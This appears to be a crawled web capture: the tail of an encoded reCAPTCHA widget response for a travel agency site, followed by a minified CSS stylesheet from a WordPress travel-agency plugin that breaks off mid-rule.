MyjDv8K+woHDscOGwq7DoxjDtMKaw57Col0AGGpSRSczJcKtImxAZRhfcDTCpi/DohVsw5PDkSlnDcOkw45CwpzCqTbCnj/Dt8K/w6p8OxJzesOwazDCuMO/OlPDg8O3w5lhwrAKJsKrwolqc8KsbjhvH8O7wqXDj2x+w5vCokrCvkvCri7DhMOZwqlpwojCmS7DiBFpwrUPwrnDosOYwokANnfDkcKIVyJqQV1VwqkqEUnCvsO+dsKuGVliwqdOwoZyHMK5RcKIw5nDoMKkw4/DiCNmc8KwG2TCuDlYVSUKwpJ6bUUkasOLFElFd1h2YkFIUEATFcOqACV+wqzDvHbDrsKgw60kwqzDuxHDiExtPMK+w5XCgmU5S8Kvb2rCmsOwwpg8w6/CkGkkwrTCkMOiw4bDoMObesK0wrfDgHQ1G8Kfwox6w4VYwqpFLBIZR0IfaMKBwp/DrcKtH8ORwqPCtU9fw6bCjWwJwqoUw6Rtw78ufsOIGMOVw687Q8OFwrMeZiV2wrM3Umd2w68TC8O5wrHDrz7DrsKPwqnCmQ/CsS7CocOHe8OQPcKVw5kcwqBPTMK7w4k3bcKOwp0Qw7XDpmbDtUtdTiHCuSQ9GcOcwqTDusK5AGXDqGQxwqIhw75qwoXCqxFVd2/Dh8OlwrQvwobDicKxw7VpbWpBwoHCpMOdwpHDgsOHwqBOS8OUw5zDucKWEMOzOcOqVgJVKMKZw5XCtCFdwojDtERuw4tIw4TCsApKUMOfHMKXYMOMasO5w7ApMMKNKwHDssK3NMKbwpMpaELCksKSw5nDpzrDjW5XUWV/RGkIw4nCvGLDszHDpMOOdWrDszfDmGnCmk/CqMKLwqIGw7cVaRkjwprCh10ew6TDq8OVwqDDvkRuw6LDr3dqdl9Ow71qTMK2wqjDt0rCh1HDjMOhwrRdwq5XBsOhw7/CtwoMw45hJXMewptpDS4YFEkywpM1YsKeC8OaWk8jA8KlZC7CmkHCohXDlcK/wpvCp8KOwp5AwqccY8OfVsOwOwg4woUWwo8RIQzDhsOiM0RfwozDlmvCnHbCkE3CnD3DlcOnw7FMwoFSwqFvTT/CjEnDgjvDlMOIdTk3ZsO3Q0UTV13DlWE0HwDCuHAFLcOfwo0PLmEMHW/DsMODPhlXwojDkCLDusKew7MVBUnDjsOJOGjDoDMYTMKRbW0yw6PDt2nDucOvw5NVw6QYBsOmfXXCsMKzwoFPWFzDm8KqWQfDl8ONaMOCwrjCuz0EwqfCoUByw4wtGMOsPUbCrU/[base64]/Cm8OmwrJvwpfCiMOkfF7DtzrChMKMSsORw6rCmjHCq8OpHcOlIMO6f3Fkw4Apa8KQLsOtIsKSw7fDpyzDgcK6w4k6E8OxOEPDnG9VwoYxQ8OrNQZkZMOMwplXeXbCnELDpFDCqBfChkJQwooCw6rChDPCkz4twoFSw53Cuz/[base64]/[base64]/DscOcf0stw4rDtiXDhmsow45Hw5XCrsOgwqJ6XcOlIsObcMKfw6MhwojDgRscBsKDA8Omw7fCtcKqw4vDjMOqc8Kyw6LCsMODw4fCuMKuwrs9wqN7FxVsPMKqw7/DnsOzA1VJEkQ7w6MjBWXCusOZJcO5w7HCiMOvw6zDkcOgH8O6DgDDpMOQA8OHWXzDl8KTwoRcwqbDncOSw43DrBHCjy/[base64]/wq7DqR3Crh80RDtfDMKVD1nDjQMNw43CoMOaGMOrwoIDBMKXwqHDrMKOwqQ5wozDrsK2wqvCrsK6FcKqPy7CkcKswovCvS3DsR7DjMKZwoTDvQJzwq4Iw4xkwp/DmsOsWAVcWCDDp8K9LHDCksKuw5PDv2M2wqTDilPDjMKGwoDCu1HCrBUKH0EGwoPDq2fCi2tFXcKIw5l6AWXDuksTbsKRwprDinE7w5zDrsO6UmTCmHzDk8OVVMOgPjjDmsOiEylfY28NLGVRwpHCqFLCgjJVw7/[base64]/CicK0w53Dq1TDskHCmcKowqrCu8KJwpoeSsOcw4nCg1TClwTCs0XCnzE/[base64]/DoSnDicOrwr3ClcK3w6A0VsOlw4lnOFvDjlLClW3CigvDmyEzLkPDi8OjwpLDuMOXwqbCsVtYcGjCgH11fMK+w5jCi8OwwqfCpl/CjDQjDhcDLXM4b1/DgGbCr8KrwqTCksK4KMOcwpnDmcO7Rj7DtWTDtC3DisO4C8KcwpLDhsKBwrPDkcK/U2ZGwqhsworCgglxwqHCg8O5w6YUw4Rywr/CisKAfyfDl3XDlcOgw5wuw4UJOsKHwoTCnBLDgMOGw4XChcOJQSDDt8KQw5jDpCfCssOcbTfCvl5dwpDChsOBw59kBMO7wrHDkGBrw4omw5/CkcOnN8OcNjDDksOYeH/CriQZwpXDvD8FwrE1w44TSzPDoXRkwpB3wq0+wqNFwrVAwpB6C0XCoHbCusKmwpvCicK9w7NfwphQwqxUwpPCmsOGHhIjw4AUwrk/w7XCphnDsMOtWcKFJlLChmpsccOafQ52TcOpwq7CqxjCqiQfw6Z3wo/DosKuwrUGTcKDwrdWwqtYbTQ3w4l1DCYAwq7Drz7DhsOYNsO3AMOjL3I0dyJAwqPCtcOvwpBMXMOewqwTw5U5w6DCv8O/[base64]/CswzDsjsnTBrDiMKEGMK7ZMOVw6Mww6cdTsOqP05gwqDDm8OGw47CncKGMjUvOsO4csKww5fDi8KKB8KiP8Kqwo5gEMOWQMOrQMOZHsOGasOywqbCk0VxwrtPLsKVNWdfGMOBwqzDpzzCmhV9w6jCv3DCvsKHw7rDi3LCk8OCw5jCs8K9dsO/SCrDv8KQcMKAKwMWQ2VQLQ7Dl2kew4nChUnCv0vCoMOeVMOZX0RfDFrDkcORw40lFHvCn8OZwqbCn8KWw6onGsKNwrFwXMKIBMOUdsO0w4DDhcOtDy/Cu2BZF3tEwrwpVsKQQjZfMcOKwq/CjMOKw6JmOMOQw5LCkCoiwp3DqcOIw4zDn8KFwo9lw4TDilzDgjnCm8Kuw7XCtcOAw4jDsMOywqTDjcOCTkYpQcKHw45nw7B5c3XDkXTCgcOAwr/DvsOlCsKNwqXCs8ORIWYLUVIxQsKeEMOIw5DDiT/CkVtTw47CkMKJw77CmAfDswXCnUfClmbDv21Qw5BbwpZWw7YOwoXDnRZPw7hMwozDvsO8aMK2wooGYMKNwrPDqm/CqD19RRYICsOZQVXCncKLw6dXeR/Cr8KwLcOYIjJuwql7RnlAMxspwoAjTXgQwoY2wplwQcODw45lJMKLwpPCtlcmUsO5wprCpcOZecOZYMOmVAnDoMKswoYHw6h9wqhdbcOkw5dgw6PChMKUH8O6AVTChsOtwpnDv8KjRcO/K8Ogw449wpoTY1YXwq7ClsKCwrDCimrDtcObw6Ilw57Dnl/DnxBPe8KWwq3DsGQMCFPCsgEsCMK/CMKcK8KiB3zDmht9wpXCg8OZT2vDu2swIsOgJcKYwoMGTnrDnQthwofCuBl4wrTDjwsTc8K6UcOhH1/CksO1wqfCtSHDmXAxDsO8w4HDmcOOJynChsK+LsOawqoCJV/DkVsSw4jDs103w4t1woFawqXCkcKXwp/CrkoQwovDqjkjAMKTLi8XasOzLUp8wpw4wrRlNx/DrATCkMOmw50Yw6/DtMOXwpdQw4Fewq9ewpHCqMKLaMO+GV53HRrDiMKPwqE7w7zDocKZwoNlVg9gAFAqw54QC8Oyw713ZsK3TThCwqvCt8O6woXCvWRTwp0gwrnCoxHDtA1FK8Kvw6nDjMKgw6hxM1/[base64]/CtULDpcOmTMKDw5Nfwo00w5QCJ8OowonCsV0kTsOGbULDr3HDiMOwUxDDsWJ8S0ZNesKJMjYgwowxwp7DjXVJw4DCpcKew5/CnwQ8DsKuwpXDlcOXw6oHwqYZPjoxcnzCoQbDuw3DlFbCt8K8PcKfwpHDlQ7CoXRTw59uXsKrFVnDqcKbw57DjsOSNsKZBkNDwolWw58Bw4F1w4IkC8KYVCETHhd3RMOcFFXDl8KtwrdbwpfDn1Nvw4oSw7oGwpljC3VFChwEdMOCIT7ChF3CuMOZX1cswo/DucOYwpITw63CiRI1aRokwr/[base64]/[base64]/J8Oow7wTw65nJjvClz9RFMOCaz/DnG3Dr8K2wpJof8K/QcKewqZHwpJww7HDlDdcwosCwqBrUcOKMkEjw67DjcKVfQ7DisKgw592wrcNwrE5fQDDn1TDjS7DuT8APR5gTsKzCcK/[base64]/wrfDvMKKwpjDuHbCpjfDkVVvBsK7XcOwWgt1wotywopPwqDDqcO9Om/CrU9OEcOSEl7DukNTOsO7w5/DnsK9wp/CiMO9IGXDv8Kzw6EZw4vDnXzCtygRwpfCkn9+wovCp8OlcsK/wr/DvcK7XhIQwp/CmE4VKsO8wq4TX8Kfw5tEQ2JxP8Opc8KZYlHDlwdfwoZXw7/DmcKWwpEAV8OYwp3CjcOCw6PCh1rDokdOwo/CkcK8wr/Du8OFDsKbwoE6Hl8VcsOCw4/Clw4hMDjCicO7dXZowojDgwlAwqZoR8K4dcKrSMOGQg4JbcORw6DCpREOw7gvbcKSw6ctW2jCvMOAw5nCh8OyacOqZHLDvnV+w6Y/wpF+Ay7DnMKrPcOpwoYKYsKzMG/DsMOCw73CrARgwr9SZsK8wpx/QsKINlJpw6gqwo3Cr8KFw4Brw4QjwpYvdjDDocKfwrLDgsKuw5wiJ8OgwqXDjXI6wo7DmcOowrHDuF0VCcOQw4oNDQ9cCMOdwp3Dj8KIwqlibSxww7gtw4rCm1/CphF4dMOAw6zCuFXCrcKVYMKpfMOKwpVQwppwBTMuw5/ChT/CnMOmKcOZw4F+w5l/PcOKwqw6wpjDuz8YGkIVWEZsw487UsK7w4dxw43DoMKpw4gLw6TCpX/[base64]/CosOabMK9w6c1WTjDrnvDmzp8w4HCgVpXfcKuGWXDrw5Fw6FZUcK8P8KPPcKkcH8vwqsdwox3wrEEw5law5/DkT19dG1lAcKlw685O8O+wp7DvMOfE8Kew7zDplpFJcOOZcK9TVzCtSZmwqBew6vCmUYAVANuw7/CvnIMwr1vWcOjBsO+BwQRKDJOwr7ColhXwpfCo0XCl2HDp8K0fVrChV90NsOjw4luw7osDsKiEWYgYsOkasKaw4xcw5A9EhpQacOVw4jCg8OhDcKyFBfCusKTD8KSwq/DqMOVwpw4w4PDm8KswopTCTgdw6vDncO1bXDDsMKmbcORwqImeMOGTgl9OjHClcKpEcOTwpvCuMOUPUHCpR3CiH/CjzQvWsOoMMOpwqrDrcONw75Ow7lKQkxAKsKZwqNbIcK8UyvCtsOzaUDDt2ofAWsHdl3CsMKiwoEMCjvCpMOWfFvDsBrCn8KNwoBGL8Ofw63Dh8KjaMO1OXfDisKOwrcLwpvDk8Kxw57DjEDCvkEowoMpwoA/w5XCqcK0woHDhsO/YsKLNMKrw7VGw77DmsO0wphawqbCuHhGOMKBSMOca2nDqsKjPyTDicOZw4UKwolJw6A2IsOLS8KQw6ZKw6zCjmnCisKIwpXCi8OjCjgcw6wvXcKefMKKX8KHc8OVcDzCiTgYwr3Dt8O+wrHCpVNhSMKkcWs1Q8OSw7tzwpokFm/CiBNZw6kow5XCjMKcwqoqCcOLw7zCj8OhOnDCj8K+w44Ow4lhw4IcJ8KPw7t1w5dhEV7DhzLCn8OMw5gkw4A/w7DCvMKFJsKYXV/CpcOHEMORfn3CjMK9UxbDoG4DaxnDpSnDnXs4EcOzJ8Kwwo3DlsKaVMOpwqIpw69dRzQKw5Ynw6DCg8K2Z8Knw5lhwrNtMsKEwojCpsOvwqsuDMKNw7smwrfClmrCk8OawpjCscKgw4BOFMKCfMKTwqzDuhjChsKtwqkHMw5SSknCt8KGfUExDsKnWnPCnsKxwr/[base64]/GMK6DyjCq8OxYl5yGydVwq1qERlFCMKqwpdNWi5Hw7k6w47CiTvDsmF4woREcRjCj8KZwrMyDMOXwpYwwqzDinnCuih2eUjCkcKvFcO+RGzDnXXDkxcAw5rCiExQCcKQw4dESxTDssOxwprDj8Ogw6/CqMOod8OiD8Kic8OlaMOkwphxQsKMWRcowrDDunTDmsKba8O7w7MkWsO2W8Oqw4xEwq4ywpXCqcOIUgrDpGXCijwDwoLCrHnCiMOxU8KXwr0+bMKWO3VFw5A9J8OyVXoLHWJEwrfClMO6w6bDnmUjWMKHwohoPk/DgD44csO6WsKmwrlRwr1kw49Mwq/Dt8KROcKtX8Kiwq7DiEnDinELwrzCv8O3D8OpYMOCf8OEZ8ObLMKgZMObHi5GB8O8JhhbOV0zwqdBDcOYwpPCk8OhwpnDmmjDvijDrMOPS8KAW1lBwqUYSB9aAMKgw70mAcOMw7HCs8OEEnY6RsKIwqbDoFdbwrrDgx/Cg2gMw5RFLiYuw6fDvU5RXn/Drispw6PDthrCnUFUw6pzFMOOw7fDqhzDg8KWw5EGwqrCon5IwoxBeMODfcKFaMKoVm7CiFoBDw9gQsOeXXlpw77CggXCh8Kew5DCq8OECyEFwohfw7EGUEQnw5XDgh7CiMKhEmrCkDzDkGDCiMOMQF8nPi0FworCnsO2L8Olwp/[base64]/[base64]/OEEfwrp7w5onwq1Uwoh1IibDpRjCg8KRwpU9w6h9w5TCvU8ew5DCmxrDhMKJw4/Dr3/DjyjCgsOAMC5BAsOpw5pAwrfCosKhwp8YwpBDw6EqbcO+wrPDtMKuFkzCj8OtwoAEw4XDihIrw7XDlcOnB1s4RhTCriZvRcOaTT/Dp8KowqLCgg3DncOYw6jCucKPwp01ZsKZNMKDJ8ObwozDgm5QwoNWwoHCoXsjPsKEdcKhXTbCuXkSO8KbwqLDu8O1FCUIMFLCiHjCoX7Ct3c7MsOcTcOHQk7CqHzCugTCiTvCi8OiZcKEw7HCpcOXwrIrHGfDp8KBFcOxwq/DoMK5MMKcFi5PPxPDt8OZC8KsAngowq9lwqrDqGkvw6nDjsOtwqscw7xzX2YoXRlswqAywo/ClVVoS8K3w4TDvjUVBlnDiBJiU8KrdcO3YCPDkMOZwoQwFsKKOiQDw68lwo3Dq8OUEhvDmm3Dm8KrOV0Xw5jCocK5w5TCjcOGwprCtVkewr/[base64]/Dk8KDA8OFPlPDtcOhDj7DuV/[base64]/DicK7NcOLwpdMwrXChTzCsMKuwpN/w7Jfwq7Cm3l5S8K4QHwqwrJyw6gQwrvCvlQpbMK4w6lNwq/[base64]/Dh8KZwq/DjcOYVcK0b3sSDGBsVl5dwo8dAWPDrcOvwokrCx0bw7sKKxvCmMOGwpvDpnLDmsO+IcO9fcKkw5QsQcOPCT80bAoEUT/DhAzCjMKuYcK8w6jCv8KgYgTCr8K8XSvDo8KRDQNwBMK6SsOiwrzCvwbCncKww4HDl8OZwo3Di1tYKxsKwpI1ZhDDu8KHwowXw7g+w7Qww6XDqsK5CAw+w7xRw5jCskDDqsOVNsOPIsKiwqfDicKmRVxqwqsLGVIZWsKZw7nCogjDk8OKwowgTcKjKCY/wobDuE3CuRTClmvDkMOawrpLCMO/w73CtcOtb8Kqwooaw7PCtmDDksOqW8KxwpFuwrlfTVsywrDCjMOFChEcwrNDw63DumJbw5R5DxEhw5gYw7fDt8OGJ0g7ZB7Dl8OKw6BfdsO8w5HDpcORG8K+SsOEC8K0NDfCicKtwp/DnsOtNjcZbE3CmVdmwo/Csy3CssOkEMOFDMOmDUl/DMKDwoXCk8OXw75PKcOyRsK8ecOPJMKDwrYdwroOw57DlUcDwrnClSB0wr3CsG1gw5nDlEhRVGE2TsKsw7g1PsKEJcOzZMKHE8Obd28owoJrCgzDpsOawq7DjnnCsFwJwqIBPcOjfsOKwpDDqXFvAcONw6bCnBlpw5PCr8OCwr9yw6HClsKRFBXCh8OKYVd6w6/CscK7wo86wrMCw5XDjlAkw5nCg1UjwrzCrsKVZcKnwpwNcsOuwrkaw5Q2w5nDtsOSw6JwLsOHw5nCg8K1w74vwrrCt8OBwpPDkVHCsAAOHwrDnhttfTgBA8OQdcKfw60zwrwhw6jDuxoVw6wpwpDDigPCsMK/wqPCs8OBBsO0w4B4wqd4YURnQsOmw6RDwpfDuMOPwr/DlW7DoMOUSQonTcKcCwdFXCszVgfDkggSw6LCj3MPA8ORTcOtw4fCn3HCs2t8wqsST8OhJzZvwpdcAgXDksK1w7Z6wp9aelrDhV8Ga8Kpw4JjB8OSP0LCtMO6wqTDqj/[base64]/DtsKNKhNubMKuwrnDqQPDlwsaCsO8HMOpw5ckIMOPworCiMKswpbDocOwDC8PcQDDk1nCo8KIwpLCigkPw5/Cr8ODHV/CnsKUH8OYBsOTwqvDuwTCmgJ9U1jCqXcawr/CgAZkYsOqNcKsdmLDtUbDlG0cWsKgO8K4wrfChiIDwoTCrsKmw4FdPR/DpXt2BzTDiTwCwqDDhmfCqEDCugxEwqY3w7PCtl9oY1IgcsOxOmo1M8OwwpUOwrhjw4oIwoBYTxXDny4sBcOabsKhw4vCqsOEw6jCsVAge8OPw740eMOIE0oZd098wqE8wppiwp/[base64]/CgsKaw4LCnMKVwoFpwpURASgJwqAXNMOPw6LDkFNFEg9WV8KawrjDncO9OWjDnnjDhTJNC8KJw5zDssKHwqDCoV0vwp3CkMOHJcKiwpAIbVPCm8OmMBwYw7fDik3DvDJcw59lGmlNYU/Do07CtcKKFxPDtsK/wqUsRMOuwqzDtcODw53CjMKdw6/CjErCu0PDvcO6XE/CrMKVVjLCocOkw7/Crj7DosKxMH7CkcKVRMOHwrnCngPClQ0Gw41eNSTCrMKYNsKwWcKresOeUcKkwrELV0XDtQfDjcKYRMKPw5HDlkjCuF04w73CvcOUwp7DrcKDYy3DlMOmw4VPGD3Ch8OtPg1uEXfDi8KQSA4fS8KZN8K9Y8Kcw5LCssOLaMOMdsORwpkHclHCo8Oiwo7Ci8OSw6Evwp/CrBJvKcOBJy/[base64]/KsKLesKVw4Q3wobDuwzCssOrw7IOw4MDNTAKwqx6A1Vvw74gwrETw6ptw53CmcK0McOYwpHDv8OYLMO8Bm1QJcOMBTfDs2bDgiTCh8OLIMOUC8OiwrUJw63CtmzCk8O0w7/Dv8KxfmAqwqFiwrrDsMKLwqIXGzh6ecOUWlPCmMOQYA/DjcKBZcOjXGvDsxkzbsKtwq7ClArDtcOBY0cmw5glw5I6w6VUR0NMwrBgw47ClzJiGsKSVsKJwqsYUUt9KXDCrCV9wpDDomvDrcK1SWLCscOSB8O9wo/DkMKlBMKPNsONPG7Dh8KwGQR/w7ksccKZOsOCwqTDmTQbKQ7Drh8+wpBXwpMFOzo0HMK7VMKFwoQlw4MMw4tGWcKPwrdvw7NNW8KbJ8K2wrgPw7rCl8OAOSZIOnXCssORwqrCjMOGw6nDg8KDwp5DJDDDisK1YcOAw6PDr3IWXsKOwpRWAVjDq8KhwpvDinnDp8KAPHPDiB/Cp3BaAMOhLjnDn8Obw5wYwqLDtWI0O28hE8OQwpwQdcKzw7EZdnjCusK3XVPDisOZwpR3w77Dt8KQw5lQSjkuw6jCnDRpw4tzBzQ5w4HDsMKGw4nDrcKxwoAbwpvClg49wr3DgMKQN8K2w7NOZsKYJR/CgCPCtcKcw7nDv2FpPcKow5EUSVgEUFvDgMO8HGXDtMKHwqduwpwTXEzCkx4dw6PCqsKxw6jClMO6w69rYCYkAl14WxzCsMOeYW5Gwo7CgAnCj3sSwqEQwqQCwqjDjcO1w7U1w6TDhMKOwq7Cvk3DrD3DjWt/wo9KYHTChsOWwpLCj8Kiw6vCnsK7XcKJbMO4w6XCplrCiMK/wppSwrjCpEpMwpnDlMKkHHwiwqDCuzDDly7CgMKswqHCmT0TwqVIw6XCicObesOJcMONKyN2GwZEdMKKw5Y6w5InSkASZMOZK1kgFR/Drxt2VMKsAE45IMKKLXDCk1LCn3Adw6pdw5bCkcONw41DwpvDrQVJdRVaw4zCoMOsw4TCt0jDtAvDl8OIwotOw7zClixywqXCrDzDs8K+woDDlEIMwqoWw715wrnDvV/[base64]/CoypKd8Ogwr7CssKVw6PCmcK+w4XCocKjAcO8GUXDo8Oywo8NK39iBMOUPmvCu8KFwo3ChsKqSMKDwq3DqEHDqsKKwqPDsmJUw6LCnMKAEsOREsOIdnZSNcKxcR9wJirCnVZsw7J4JANYLcO6w4/DpnvDo3LDrsOPPsKWTsOIwrHChcKJwpTCs3QWw5B/wqgOX3kNwovDhsK0P2swWsOJwqF0UcK0wq3CtC7Dn8KgKMKDbMKZacKUT8KdwoJJwr1Vw7Y8w70iwptNdDPDrRnCiHxjw4MjwpQseyPCjsKVw4XCscKjCmvDoFvDhMK6wrLCsnJKw7HDn8KHNMKVX8ORwrPDrV1fwojCoznDm8OCwoHCscKSCsKlJF0rw5/CkkZXwpo0wqRIO2dwcXzDlsOPwoFnchtPw4rCtwnDiB7DjwU2KxVHMwAEwr9qw5HChMOjwo3CisKzasO7w5cAwp4BwrlAwqbDjcOawprDt8K/LMOIASQjc1dVUMKEw4xAw6AOwrskwrzClBkGe3p+MsKDRcKFT1LCjMO0VUxcw5LCmsOnwq3Cnm/DtDnCqsOEw4zCocOFw401worDmsOQw5LCkyBONcOBwrjDqMO8w5o6W8Kqw63CtcKCw5MoNMONNBrChWliwqzCs8OXAn/DhSwFw4B1XXlbZznDl8O4YClQw5Fkw4B7SwB9OVIow4bCt8KKwoZwwoYvAWUbX8KtLA5SAsKUwofCgcKLbcOaRsOcw7nClMKqIMOFMsKLw6wVwrVhwq3Ch8Knw6wSwpB+w73DqsKTN8OddsKfWGjDr8Kow64JIB/CqcKKMFfDozbDh0fCi0snSB/CqAjDg0YXBml3DcOsOsODwohcZXbCqSdSFsO4XmVBwqk3w6XDqMK6AsKywrXCpsKNw5tUw55oA8ONJ3vDu8OhX8OZw5/CnDLCocOYw6APPsOvTxfCk8OvOH9xHcO1wrrDmQHDjcOqLEE4w4fDv2jCtMO0wqnDq8OsTC3DiMK3wpzCrXvCvFQjw4jDqsK1wo5kw50swp7Ci8KPwoHDk2DDtMKdw5bDkV93wphZw7k2wpjDusOcZcK1w7J3KcOSSsKkcS3CqcK6wpEgw6rCoyzCgAocWS/[base64]/[base64]/CjcOEEXU9w5IIVhBEesKOwrLCoQ5fCcONw7rCkMKXwrzCqAfDkMK4w4fDjsOoIMOOwr3DisOWacOewrvDssKhw50cR8OfwosXw5/CiGhGwrMgw5YTwpRhdzfCqG1Rw5VNdsORVMKcX8KXwrk5IMKoAsO2w5zCr8OPGMKzwrTCiEppayfCrWzDmjvCj8K9wr1ZwqQ0wrEADsKrwo4Rw5pXV1zCm8OcwqbCpMOkw4TDksOEwrbDnjDCgcKyw6h/[base64]/[base64]/Co8OEXcO/[base64]/DlSrDhcOIw7h2woh8w6vCuMK1woXCjMKBWHjDqsKsw65CRigmwp8qEMOoMcKtCMKCwpF2wpPDtsOYw6B9ZcK4w6PDkQsvwonDp8KJQMKowohudMOZS8KLAMO4RcOXw4HDu0zCscO/acKjRUbChB3DvQsjwqlhwp3Duy3CjS3CusKdVMKuXxnDucKkP8OLC8KPPSTCsMKswrPDgkEIXsORAcKOw4zDuBXDjcOZwr3CpsKDSsKPw6nCuMOww4HDmgwwMsKAXcOfPCc+QsK/QgHDtRbCl8KfdsKHQMOuwrbCksKgfxnClMOvw63CjTNmwq7Cg2RhE8OVXTAcwqPDkjbCosKJwqDCqMK5w6AmK8KYwqXDp8KuSMOEwoMbw5jDjcOPw4TDgMKLTytmwo1+elzDmHLCiEDCkjTDvGrDtcO+YFUAw7vCrXDDqwYqbC/DiMKy\x22],null,[\x22conf\x22,null,\x226LepsccUAAAAALMEJAW8_PqczH6435SHCU73r8eG\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://seventeentravel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xigKUDwslUAgCAlHCbuv/ifuP3nTboR8Zo+ARkGTzoE\\u003d\x22,1,0,null,1,1769037057399,0,0,[228,155,199,192],null,[191,150],\x22RC-CJ9Auqkpiqi97w\x22,null,null,null,null,null,\x220dAFcWeA44VS2OBTvvG9Q1RfaS7Bd-3ti5IqOd_ghI5suJNsT-PxEEocCtnlmVZAOUyIy-y8XXXQtoURFXsqKVVRc_ykvHu4PZUQ\x22,1769119857378]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://seventeentravel.com/wp-content/plugins/travel-agency-companion/public/css/travel-agency-companion-public.min.css?ver=1.4.0
body_size: 4185
content:
.about{padding:33px 0 78px}.about .container{max-width:1100px}.about .text-holder{float:left;padding:0 15px;width:60%}.about .text-holder.no-code{width:100%}.about .text-holder .title{font-size:36px;line-height:1.25em;font-weight:500;color:#111;margin:0 0 46px;font-family:Montserrat,sans-serif;position:relative;padding:0 0 10px}.about .text-holder .title:after{content:'';position:absolute;top:100%;left:0;width:90px;height:3px;background:#32b67a}.about .text-holder .btn-more{font-size:13px;font-weight:600;letter-spacing:1px;display:inline-block;border:2px solid #32b67a;border-radius:5px;text-transform:uppercase;padding:6px 29px;font-family:Montserrat,sans-serif;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.about .text-holder .btn-more:focus,.about .text-holder .btn-more:hover{text-decoration:none;background:#32b67a;color:#fff}.about .img-holder{float:left;width:40%;padding:0 15px;margin-top:25px}.activities{padding:0 0 80px;position:relative; margin-top: 50px;}.activities:after{position:absolute;top:0;left:0;width:100%;height:61%;content:'';background-size:cover!important;background-attachment:fixed!important}.activities .section-header{padding:72px 0 0;color:#fff}.activities:before{position:absolute;top:0;left:0;width:100%;height:61%;background:rgba(0,0,0,.5);content:'';z-index:1}.activities .section-header .holder{max-width:660px;margin:0 auto 68px;text-align:center;position:relative;z-index:1}.activities .section-header .section-title{font-size:36px;line-height:1.25em;font-weight:500;font-family:Montserrat,sans-serif;position:relative;padding-bottom:10px;margin:0 0 16px}.activities .section-header .section-title:after{content:'';position:absolute;top:100%;left:50%;width:90px;height:3px;background:#32b67a;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}#activities-slider .img-holder{position:relative;border-radius:5px;overflow:hidden}#activities-slider .img-holder img{vertical-align:top}#activities-slider .title-holder{position:absolute;left:0;bottom:0;font-size:18px;font-weight:500;font-family:Montserrat,sans-serif;color:#fff;width:100%;padding:40px 26px;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}#activities-slider .img-holder:focus .title-holder,#activities-slider .img-holder:hover .title-holder{opacity:0}#activities-slider .text-holder{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);color:#fff;padding:30px 25px;opacity:0;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}#activities-slider .img-holder:focus .text-holder,#activities-slider .img-holder:hover .text-holder{opacity:1}#activities-slider .text-holder .title{font-size:18px;margin:0 0 10px;font-weight:500;font-family:Montserrat,sans-serif}#activities-slider .text-holder p{margin:0 0 5px}#activities-slider .text-holder .btn-more{font-size:40px;color:#fff;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}#activities-slider .text-holder .btn-more:focus,#activities-slider .text-holder .btn-more:hover{text-decoration:none;color:#32b67a}#activities-slider .owl-prev{position:absolute;top:55%;left:-70px;border:2px solid #e4e4e4;border-radius:50%;height:43px;width:43px}#activities-slider .owl-next svg,#activities-slider .owl-prev svg{position:absolute;top:-2px;left:-2px}#activities-slider .owl-next svg circle,#activities-slider .owl-prev svg circle{fill:transparent;stroke-dasharray:260;stroke-width:2;-webkit-transition:stroke-dashoffset 1s;-moz-transition:stroke-dashoffset 1s;transition:stroke-dashoffset 1s;-webkit-animation-play-state:running;-moz-animation-play-state:running;animation-play-state:running;stroke-dashoffset:133}#activities-slider .owl-next:hover circle,#activities-slider .owl-prev:hover circle{-webkit-animation:cirlceanimate 1s;-moz-animation:cirlceanimate 1s;animation:cirlceanimate 1s;stroke:#32b67a}@-webkit-keyframes cirlceanimate{from{stroke-dashoffset:260}to{stroke-dashoffset:133}}@keyframes cirlceanimate{from{stroke-dashoffset:260}to{stroke-dashoffset:133}}#activities-slider .owl-prev:after{position:absolute;top:50%;left:50%;content:'';width:15px;height:17px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#activities-slider .owl-next{position:absolute;top:55%;right:-70px;border:2px solid #e4e4e4;border-radius:50%;height:43px;width:43px}#activities-slider .owl-next:after{position:absolute;top:50%;left:50%;content:'';width:15px;height:17px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.popular-destination{padding:80px 0;background:#f6f6f6}.popular-destination .section-header{max-width:660px;margin:0 auto 60px;text-align:center}.popular-destination .section-header .section-title{font-family:Montserrat,sans-serif;font-size:36px;font-weight:500;line-height:1.25em;margin:0 0 16px;padding-bottom:10px;position:relative;color:#111}.popular-destination .section-header 